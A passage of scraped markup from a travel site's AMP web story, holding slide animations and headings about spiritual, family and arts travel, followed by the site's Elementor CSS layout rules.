type="application/json">[{"selector":"#anim-34b57618-5e4e-4527-9744-89a7516ca2a8","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-180ec2d7-7b8c-406b-abbc-9a248a7224a4","keyframes":{"transform":["translate3d(0px, -463.16585%, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_21c0468 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-4b005411-f1ca-4dce-9179-65c43495dac0" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-9982da89-8c8d-4dbb-85d7-76fe5afc9514"><div data-leaf-element="true" class="_a0c7ad2"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/4.webp" alt="4" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/4.webp 960w, https://heybucketlist.com/wp-content/uploads/2023/06/4-860x573.webp 860w, https://heybucketlist.com/wp-content/uploads/2023/06/4-768x512.webp 768w, https://heybucketlist.com/wp-content/uploads/2023/06/4-615x410.webp 615w, https://heybucketlist.com/wp-content/uploads/2023/06/4-420x280.webp 420w, https://heybucketlist.com/wp-content/uploads/2023/06/4-330x220.webp 330w, https://heybucketlist.com/wp-content/uploads/2023/06/4-300x200.webp 300w, https://heybucketlist.com/wp-content/uploads/2023/06/4-150x100.webp 150w" sizes="(min-width: 1024px) 120vh, 267vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_ba9fe6c"><div id="anim-34b57618-5e4e-4527-9744-89a7516ca2a8" class="_75da10d animation-wrapper"><div id="anim-180ec2d7-7b8c-406b-abbc-9a248a7224a4" class="_a115f2b animation-wrapper"><div id="el-fa83e35d-73d1-4305-b757-08beec0bf34d" class="_c3ce0d9"><h2 class="_ae26b98 fill text-wrapper"><span><span class="_14af73e">Discover the Spiritual Side of Travel in Sacred Sites</span></span></h2></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="c4338fd3-fc62-4cf5-b1ff-b766d86f4e4d" auto-advance-after="4s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-fb6a8a69-3c70-4e38-88c5-5bacd63d1201 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate(0%, 0%) scale(1.5)","translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-7fddbc12-217d-4b86-9355-2ccb36de5101","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_acf5618 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-fb6a8a69-3c70-4e38-88c5-5bacd63d1201" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-f99ba5d1-1a4f-48d2-8c4d-0c415731dd46"><div data-leaf-element="true" class="_a0c7ad2"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/1.webp" alt="1" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/1.webp 960w, https://heybucketlist.com/wp-content/uploads/2023/06/1-860x573.webp 860w, https://heybucketlist.com/wp-content/uploads/2023/06/1-768x512.webp 768w, https://heybucketlist.com/wp-content/uploads/2023/06/1-615x410.webp 615w, https://heybucketlist.com/wp-content/uploads/2023/06/1-420x280.webp 420w, https://heybucketlist.com/wp-content/uploads/2023/06/1-330x220.webp 330w, https://heybucketlist.com/wp-content/uploads/2023/06/1-300x200.webp 300w, https://heybucketlist.com/wp-content/uploads/2023/06/1-150x100.webp 150w" sizes="(min-width: 1024px) 120vh, 267vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_60104c3"><div id="anim-7fddbc12-217d-4b86-9355-2ccb36de5101" class="_75da10d animation-wrapper"><div id="el-ca1b0721-5c88-425e-82b4-2d2bdbba4dd8" class="_c3ce0d9"><h2 class="_ae26b98 fill text-wrapper"><span><span class="_14af73e">Kid-Friendly Destinations for Unforgettable Memories</span></span></h2></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="e5d0333f-b118-4dc1-81e7-23d218bf920f" auto-advance-after="4s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-dd5ba3f2-7fe6-45f9-a2f3-4774c45771ec","keyframes":[{"offset":0,"transform":"translate3d(0, -393.54357%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -110.664451884%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -37.622765292000004%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -14.128214163%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -6.139279692%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":2000,"fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-467f7e42-3971-4f7e-9507-d102c8f82927","keyframes":[{"offset":0,"transform":"translate3d(0, -299.28647%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -84.159355364%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -28.611786532000004%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -10.744384273000001%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -4.668868932%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":2000,"fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-222ec990-a1c1-4802-b9bb-176db393999b","keyframes":{"transform":["scale(1)","scale(1.5)","scale(0.95)","scale(1)"],"offset":[0,0.33,0.66,1]},"delay":0,"duration":1450,"easing":"ease-in-out","fill":"both","iterations":1}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-c20d3dd8-99f9-409c-acad-760a310bdb96 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-31.249999886225726%, 0, 0) translate(-25%, 0%) scale(1.5)","translate3d(0%, 0, 0) translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_bd4beb7 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-c20d3dd8-99f9-409c-acad-760a310bdb96" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-3a3e7df7-22e2-4507-9965-f611cbbf086b"><div data-leaf-element="true" class="_a0c7ad2"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/3.webp" alt="3" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/3.webp 960w, https://heybucketlist.com/wp-content/uploads/2023/06/3-860x573.webp 860w, https://heybucketlist.com/wp-content/uploads/2023/06/3-768x512.webp 768w, https://heybucketlist.com/wp-content/uploads/2023/06/3-615x410.webp 615w, https://heybucketlist.com/wp-content/uploads/2023/06/3-420x280.webp 420w, https://heybucketlist.com/wp-content/uploads/2023/06/3-330x220.webp 330w, https://heybucketlist.com/wp-content/uploads/2023/06/3-300x200.webp 300w, https://heybucketlist.com/wp-content/uploads/2023/06/3-150x100.webp 150w" sizes="(min-width: 1024px) 120vh, 267vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_f6854d6"><div id="anim-222ec990-a1c1-4802-b9bb-176db393999b" class="_7989c52 animation-wrapper"><div id="el-6dc3a5bc-c21e-45a1-b9bd-aaac55fd3276" class="_fdb92d9"><h2 class="_ae26b98 fill text-wrapper"><span><span class="_14af73e">Immerse Yourself in 15 Creative Hubs</span></span></h2></div></div></div><div class="_319f350"><div id="anim-467f7e42-3971-4f7e-9507-d102c8f82927" class="_cf6cd53 animation-wrapper"><div class="_89d52dd mask" id="el-c679ff25-9282-4733-9a38-55825e3ab1e3"><div class="_2bb3354 fill"></div></div></div></div><div class="_ee7fea9"><div id="anim-dd5ba3f2-7fe6-45f9-a2f3-4774c45771ec" class="_b9ca061 animation-wrapper"><div id="el-dd42dd72-9a6a-4f4e-a9f1-664d5b81f47a" class="_fdb92d9"><h2 class="_0ececd9 fill text-wrapper"><span><span class="_14af73e">A World of Art and Culture</span></span></h2></div></div></div><div class="_180aecf"><div class="_89d52dd mask" id="el-5ca723e5-aa86-4b69-b720-b6bb9106edc8"><div data-leaf-element="true" class="_efc141f"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/cropped-heybucketlist-logo.png" alt="heybucketlist-logo" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/cropped-heybucketlist-logo-96x96.png 96w" sizes="(min-width: 1024px) 5vh, 12vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-page-outlink layout="nodisplay" cta-image="https://heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><a href="https://heybucketlist.com/" rel="noreferrer" target="_blank">Learn more</a></amp-story-page-outlink></amp-story-page><amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>


--- FILE ---
content_type: text/css
request_url: https://www.heybucketlist.com/wp-content/uploads/elementor/css/post-2261.css?ver=1741763729
body_size: 791
content:
.elementor-2261 .elementor-element.elementor-element-5a627b2 > .elementor-container{max-width:1280px;}.elementor-2261 .elementor-element.elementor-element-5a627b2 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:20px;}.elementor-bc-flex-widget .elementor-2261 .elementor-element.elementor-element-26aed20.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2261 .elementor-element.elementor-element-26aed20.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2261 .elementor-element.elementor-element-26aed20 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2261 .elementor-element.elementor-element-26aed20 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#88888822;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2261 .elementor-element.elementor-element-26aed20 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2261 .elementor-element.elementor-element-5b9f856 .heading-title > *{font-size:16px;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-2e13134{color:#ffffff;}.elementor-2261 .elementor-element.elementor-element-2e13134 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-2261 .elementor-element.elementor-element-82f183d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2261 .elementor-element.elementor-element-553d6eb .heading-title > *{font-size:16px;}.elementor-2261 .elementor-element.elementor-element-969886c .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:48px;}.elementor-2261 .elementor-element.elementor-element-969886c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2261 .elementor-element.elementor-element-969886c .elementor-heading-title{color:#000000;}.elementor-2261 .elementor-element.elementor-element-969886c{color:#000000;}.elementor-bc-flex-widget .elementor-2261 .elementor-element.elementor-element-6aed57d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2261 .elementor-element.elementor-element-6aed57d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2261 .elementor-element.elementor-element-6aed57d.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-2261 .elementor-element.elementor-element-9472131.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-2261 .elementor-element.elementor-element-9472131.elementor-view-framed .elementor-icon, .elementor-2261 .elementor-element.elementor-element-9472131.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-2261 .elementor-element.elementor-element-9472131{--icon-box-icon-margin:-9px;width:auto;max-width:auto;}.elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon{font-size:30px;}.elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-title{color:#000000;}.elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-title a{font-family:"Lora", Sans-serif;font-size:10px;font-weight:400;letter-spacing:3px;}.elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-description{font-weight:400;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-9472131.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-9472131.elementor-view-framed .elementor-icon, [data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-9472131.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-title{color:#ffffff;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-description{color:#eeeeee;}.elementor-2261 .elementor-element.elementor-element-9472131 > .elementor-widget-container{margin:5px 5px 5px 5px;}.elementor-2261 .elementor-element.elementor-element-0b0ef10.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-2261 .elementor-element.elementor-element-0b0ef10.elementor-view-framed .elementor-icon, .elementor-2261 .elementor-element.elementor-element-0b0ef10.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-2261 .elementor-element.elementor-element-0b0ef10{--icon-box-icon-margin:-9px;width:auto;max-width:auto;}.elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon{font-size:30px;}.elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-title{color:#000000;}.elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-title a{font-family:"Lora", Sans-serif;font-size:10px;font-weight:400;letter-spacing:3px;}.elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-description{font-weight:400;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-0b0ef10.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-0b0ef10.elementor-view-framed .elementor-icon, [data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-0b0ef10.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-title{color:#ffffff;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-description{color:#eeeeee;}.elementor-2261 .elementor-element.elementor-element-0b0ef10 > .elementor-widget-container{margin:5px 5px 5px 5px;}.elementor-2261 .elementor-element.elementor-element-99a6fd4.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-2261 .elementor-element.elementor-element-99a6fd4.elementor-view-framed .elementor-icon, .elementor-2261 .elementor-element.elementor-element-99a6fd4.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-2261 .elementor-element.elementor-element-99a6fd4{--icon-box-icon-margin:-9px;width:auto;max-width:auto;}.elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon{font-size:30px;}.elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-title{color:#000000;}.elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-title a{font-family:"Lora", Sans-serif;font-size:10px;font-weight:400;letter-spacing:3px;}.elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-description{font-weight:400;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-99a6fd4.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-99a6fd4.elementor-view-framed .elementor-icon, [data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-99a6fd4.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-title{color:#ffffff;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-description{color:#eeeeee;}.elementor-2261 .elementor-element.elementor-element-99a6fd4 > .elementor-widget-container{margin:5px 5px 5px 5px;}.elementor-2261 .elementor-element.elementor-element-36d44eb.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-2261 .elementor-element.elementor-element-36d44eb.elementor-view-framed .elementor-icon, .elementor-2261 .elementor-element.elementor-element-36d44eb.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-2261 .elementor-element.elementor-element-36d44eb{--icon-box-icon-margin:-9px;width:auto;max-width:auto;}.elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon{font-size:30px;}.elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-title{color:#000000;}.elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-title a{font-family:"Lora", Sans-serif;font-size:10px;font-weight:400;letter-spacing:3px;}.elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-description{font-weight:400;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-36d44eb.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-36d44eb.elementor-view-framed .elementor-icon, [data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-36d44eb.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-title{color:#ffffff;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-description{color:#eeeeee;}.elementor-2261 .elementor-element.elementor-element-36d44eb > .elementor-widget-container{margin:5px 5px 5px 5px;}@media(max-width:767px){.elementor-2261 .elementor-element.elementor-element-6aed57d{width:70%;}.elementor-2261 .elementor-element.elementor-element-6aed57d.elementor-column > .elementor-widget-wrap{justify-content:space-around;}.elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon{font-size:26px;}.elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-title a{font-size:8px;}.elementor-2261 .elementor-element.elementor-element-9472131 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon{font-size:26px;}.elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-title a{font-size:8px;}.elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon{font-size:26px;}.elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-title a{font-size:8px;}.elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon{font-size:26px;}.elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-title a{font-size:8px;}}@media(min-width:768px){.elementor-2261 .elementor-element.elementor-element-26aed20{width:71.68%;}.elementor-2261 .elementor-element.elementor-element-82f183d{width:28.32%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2261 .elementor-element.elementor-element-26aed20{width:100%;}.elementor-2261 .elementor-element.elementor-element-82f183d{width:100%;}}